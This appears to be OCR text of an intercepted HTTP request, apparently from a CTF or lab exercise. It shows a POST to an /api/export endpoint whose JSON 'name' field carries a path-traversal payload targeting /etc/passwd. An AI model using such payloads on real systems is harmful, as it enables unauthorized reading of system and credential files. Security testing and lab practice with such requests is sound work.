 Request
Pretty Raw Hex \n
1 POST /api/export HTTP/1.1
2 Host: 68.183.45.143:30274
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 39
9 Origin: http://68.183.45.143:30274
10 Connection: close
11 Referer: http://68.183.45.143:30274/home
12 Cookie: session=
13
14 {
"name":"../../../../../../etc/passwd"
}